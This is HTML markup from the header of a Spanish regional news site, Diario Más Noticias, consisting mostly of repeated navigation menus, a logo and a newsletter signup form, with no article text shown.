<img loading="lazy" width="500" height="222" src="https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias.png" alt="logo-diario-mas-noticias" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias.png 500w, https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias-300x133.png 300w" sizes="(max-width: 500px) 100vw, 500px"/>
</picture>
				</a>
											</div>
				<div class="elementor-element elementor-element-4dc269a elementor-nav-menu--stretch elementor-widget-mobile__width-initial elementor-hidden-desktop elementor-hidden-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4dc269a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4dc269a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-26694"><a href="https://diariomasnoticias.com/" class="elementor-item menu-link" tabindex="-1">INICIO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-26695"><a aria-expanded="false" href="https://diariomasnoticias.com/category/noticias/" class="elementor-item menu-link" tabindex="-1">NOTICIAS CLM<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26696"><a aria-expanded="false" href="https://diariomasnoticias.com/category/noticias/ciudades/" class="elementor-sub-item menu-link" tabindex="-1">Castilla La Mancha<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26699"><a href="https://diariomasnoticias.com/category/noticias/ciudades/albacete/" class="elementor-sub-item menu-link" tabindex="-1">Albacete</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26700"><a href="https://diariomasnoticias.com/category/noticias/ciudades/ciudad-real/" class="elementor-sub-item menu-link" tabindex="-1">Ciudad Real</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26701"><a href="https://diariomasnoticias.com/category/noticias/ciudades/cuenca/" class="elementor-sub-item menu-link" tabindex="-1">Cuenca</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26702"><a href="https://diariomasnoticias.com/category/noticias/ciudades/guadalajara/" class="elementor-sub-item menu-link" tabindex="-1">Guadalajara</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26703"><a href="https://diariomasnoticias.com/category/noticias/ciudades/toledo-ciudades/" class="elementor-sub-item menu-link" tabindex="-1">Toledo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26704"><a href="https://diariomasnoticias.com/category/noticias/masnoticias/" class="elementor-sub-item menu-link" tabindex="-1">Más Noticias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26707"><a href="https://diariomasnoticias.com/category/turismo/" class="elementor-item menu-link" tabindex="-1">TURISMO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26708"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/" class="elementor-item menu-link" tabindex="-1">ARTE DE VIVIR<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26709"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/la-entrevista/" class="elementor-sub-item menu-link" tabindex="-1">La Entrevista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26710"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/" class="elementor-sub-item menu-link" tabindex="-1">Salud y Belleza<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26711"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/en-forma/" class="elementor-sub-item menu-link" tabindex="-1">En Forma</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26712"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/salud/" class="elementor-sub-item menu-link" tabindex="-1">Salud</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26713"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/belleza/" class="elementor-sub-item menu-link" tabindex="-1">Belleza</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26714"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/" class="elementor-sub-item menu-link" tabindex="-1">Más Temas<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26715"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/actualidad/" class="elementor-sub-item menu-link" tabindex="-1">Actualidad</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26716"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/eventos/" class="elementor-sub-item menu-link" tabindex="-1">Eventos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26717"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/" class="elementor-sub-item menu-link" tabindex="-1">Tendencias<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26718"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/motor/" class="elementor-sub-item menu-link" tabindex="-1">Motor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26719"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/moda/" class="elementor-sub-item menu-link" tabindex="-1">Moda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26720"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/decoracion/" class="elementor-sub-item menu-link" tabindex="-1">Decoración</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26721"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/mascotas/" class="elementor-sub-item menu-link" tabindex="-1">Mascotas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26722"><a href="https://diariomasnoticias.com/category/sociedad/vida_y_conocimiento/" class="elementor-item menu-link" tabindex="-1">VIDA Y CONOCIMIENTO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26727"><a aria-expanded="false" href="https://diariomasnoticias.com/category/%e2%99%a5/" class="elementor-item menu-link" tabindex="-1">+CORAZÓN<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26728"><a href="https://diariomasnoticias.com/category/%e2%99%a5/noticias-es-%e2%99%a5/" class="elementor-sub-item menu-link" tabindex="-1">Noticias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26729"><a href="https://diariomasnoticias.com/category/gastronomia/" class="elementor-item menu-link" tabindex="-1">Gastronomía</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26730"><a href="https://diariomasnoticias.com/category/viajes-tmg/" class="elementor-item menu-link" tabindex="-1">TMG NEWS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26732"><a href="https://diariomasnoticias.com/#tienda" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">TIENDA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26733"><a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjIzNzk0IiwidG9nZ2xlIjpmYWxzZX0%3D" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">NEWSLETTER</a></li>
</ul>			</nav>
						</div>
				<div class="elementor-element elementor-element-78a9681 elementor-widget elementor-widget-off-canvas" data-id="78a9681" data-element_type="widget" data-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="off-canvas.default">
							<div id="off-canvas-78a9681" class="e-off-canvas" role="dialog" aria-hidden="true" aria-label="newsletter" aria-modal="true" inert="" data-delay-child-handlers="true">
			<div class="e-off-canvas__overlay"></div>
			<div class="e-off-canvas__main">
				<div class="e-off-canvas__content">
					<div class="elementor-element elementor-element-194e984 e-con-full e-flex e-con e-child" data-id="194e984" data-element_type="container">
				<div class="elementor-element elementor-element-7192bc2 elementor-widget elementor-widget-text-editor" data-id="7192bc2" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Recibe las  últimas noticias</p>								</div>
				<div class="elementor-element elementor-element-e4fc8a4 elementor-widget elementor-widget-heading" data-id="e4fc8a4" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Suscríbete a nuestra newsletter semanal</h2>				</div>
				<div class="elementor-element elementor-element-14229da elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="14229da" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
							<form class="elementor-form" method="post" name="newsletter" aria-label="newsletter">
			<input type="hidden" name="post_id" value="26684"/>
			<input type="hidden" name="form_id" value="14229da"/>
			<input type="hidden" name="referer_title" value="Diario Más Noticias - LLEGA EL BUEN TIEMPO Y LA PRIMAVERA CON LAS GAFAS DE SUNGLASS HUT" />

							<input type="hidden" name="queried_id" value="28052"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Correo electrónico" required="required">
											</div>
								<div class="elementor-field-type-acceptance elementor-field-group elementor-column elementor-field-group-field_8fedda7 elementor-col-100 elementor-field-required">
							<div class="elementor-field-subgroup">
			<span class="elementor-field-option">
				<input type="checkbox" name="form_fields[field_8fedda7]" id="form-field-field_8fedda7" class="elementor-field elementor-size-sm  elementor-acceptance-field" required="required">
				<label for="form-field-field_8fedda7">Debe aceptar la <a style="color:#DD8A0D; text-decoration: underline;" href="../politica-de-privacidad" target="_blank">Política de Privacidad</a> para continuar.</label>			</span>
		</div>
						</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_49fad03]" id="form-field-field_49fad03" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
						</div>
			</div>
		</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-178530f e-con-full elementor-hidden-mobile e-flex e-con e-parent" data-id="178530f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-f3e4f98 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="f3e4f98" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-f3e4f98" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-26647"><a href="https://diariomasnoticias.com/" class="elementor-item menu-link">INICIO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-26649"><a aria-expanded="false" href="https://diariomasnoticias.com/category/noticias/" class="elementor-item menu-link">NOTICIAS CLM<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26650"><a aria-expanded="false" href="https://diariomasnoticias.com/category/noticias/ciudades/" class="elementor-sub-item menu-link">Castilla La Mancha<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26652"><a href="https://diariomasnoticias.com/category/noticias/ciudades/albacete/" class="elementor-sub-item menu-link">Albacete</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26653"><a href="https://diariomasnoticias.com/category/noticias/ciudades/ciudad-real/" class="elementor-sub-item menu-link">Ciudad Real</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26654"><a href="https://diariomasnoticias.com/category/noticias/ciudades/cuenca/" class="elementor-sub-item menu-link">Cuenca</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26655"><a href="https://diariomasnoticias.com/category/noticias/ciudades/guadalajara/" class="elementor-sub-item menu-link">Guadalajara</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26656"><a href="https://diariomasnoticias.com/category/noticias/ciudades/toledo-ciudades/" class="elementor-sub-item menu-link">Toledo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26651"><a href="https://diariomasnoticias.com/category/noticias/masnoticias/" class="elementor-sub-item menu-link">Más Noticias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26659"><a href="https://diariomasnoticias.com/category/turismo/" class="elementor-item menu-link">TURISMO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26660"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/" class="elementor-item menu-link">ARTE DE VIVIR<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26661"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/la-entrevista/" class="elementor-sub-item menu-link">La Entrevista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26662"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/" class="elementor-sub-item menu-link">Salud y Belleza<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26663"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/en-forma/" class="elementor-sub-item menu-link">En Forma</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26664"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/salud/" class="elementor-sub-item menu-link">Salud</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26665"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/belleza/" class="elementor-sub-item menu-link">Belleza</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26666"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/" class="elementor-sub-item menu-link">Más Temas<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26667"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/actualidad/" class="elementor-sub-item menu-link">Actualidad</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26668"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/eventos/" class="elementor-sub-item menu-link">Eventos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26669"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/" class="elementor-sub-item menu-link">Tendencias<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26670"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/motor/" class="elementor-sub-item menu-link">Motor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26671"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/moda/" class="elementor-sub-item menu-link">Moda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26672"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/decoracion/" class="elementor-sub-item menu-link">Decoración</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26673"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/mascotas/" class="elementor-sub-item menu-link">Mascotas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26674"><a href="https://diariomasnoticias.com/category/sociedad/vida_y_conocimiento/" class="elementor-item menu-link">VIDA Y CONOCIMIENTO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26679"><a aria-expanded="false" href="https://diariomasnoticias.com/category/%e2%99%a5/" class="elementor-item menu-link">+CORAZÓN<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26680"><a href="https://diariomasnoticias.com/category/%e2%99%a5/noticias-es-%e2%99%a5/" class="elementor-sub-item menu-link">Noticias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26681"><a href="https://diariomasnoticias.com/category/gastronomia/" class="elementor-item menu-link">GASTRONOMÍA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26682"><a href="https://diariomasnoticias.com/category/viajes-tmg/" class="elementor-item menu-link">TMG NEWS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26685"><a href="https://diariomasnoticias.com/#tienda" class="elementor-item elementor-item-anchor menu-link">TIENDA</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f3e4f98" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-26647"><a href="https://diariomasnoticias.com/" class="elementor-item menu-link" tabindex="-1">INICIO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-26649"><a aria-expanded="false" href="https://diariomasnoticias.com/category/noticias/" class="elementor-item menu-link" tabindex="-1">NOTICIAS CLM<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26650"><a aria-expanded="false" href="https://diariomasnoticias.com/category/noticias/ciudades/" class="elementor-sub-item menu-link" tabindex="-1">Castilla La Mancha<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26652"><a href="https://diariomasnoticias.com/category/noticias/ciudades/albacete/" class="elementor-sub-item menu-link" tabindex="-1">Albacete</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26653"><a href="https://diariomasnoticias.com/category/noticias/ciudades/ciudad-real/" class="elementor-sub-item menu-link" tabindex="-1">Ciudad Real</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26654"><a href="https://diariomasnoticias.com/category/noticias/ciudades/cuenca/" class="elementor-sub-item menu-link" tabindex="-1">Cuenca</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26655"><a href="https://diariomasnoticias.com/category/noticias/ciudades/guadalajara/" class="elementor-sub-item menu-link" tabindex="-1">Guadalajara</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26656"><a href="https://diariomasnoticias.com/category/noticias/ciudades/toledo-ciudades/" class="elementor-sub-item menu-link" tabindex="-1">Toledo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26651"><a href="https://diariomasnoticias.com/category/noticias/masnoticias/" class="elementor-sub-item menu-link" tabindex="-1">Más Noticias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26659"><a href="https://diariomasnoticias.com/category/turismo/" class="elementor-item menu-link" tabindex="-1">TURISMO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26660"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/" class="elementor-item menu-link" tabindex="-1">ARTE DE VIVIR<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26661"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/la-entrevista/" class="elementor-sub-item menu-link" tabindex="-1">La Entrevista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26662"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/" class="elementor-sub-item menu-link" tabindex="-1">Salud y Belleza<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26663"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/en-forma/" class="elementor-sub-item menu-link" tabindex="-1">En Forma</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26664"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/salud/" class="elementor-sub-item menu-link" tabindex="-1">Salud</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26665"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/belleza/" class="elementor-sub-item menu-link" tabindex="-1">Belleza</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26666"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/" class="elementor-sub-item menu-link" tabindex="-1">Más Temas<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26667"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/actualidad/" class="elementor-sub-item menu-link" tabindex="-1">Actualidad</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26668"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/eventos/" class="elementor-sub-item menu-link" tabindex="-1">Eventos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26669"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/" class="elementor-sub-item menu-link" tabindex="-1">Tendencias<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26670"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/motor/" class="elementor-sub-item menu-link" tabindex="-1">Motor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26671"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/moda/" class="elementor-sub-item menu-link" tabindex="-1">Moda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26672"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/decoracion/" class="elementor-sub-item menu-link" tabindex="-1">Decoración</a></li>
	</ul>
</li>
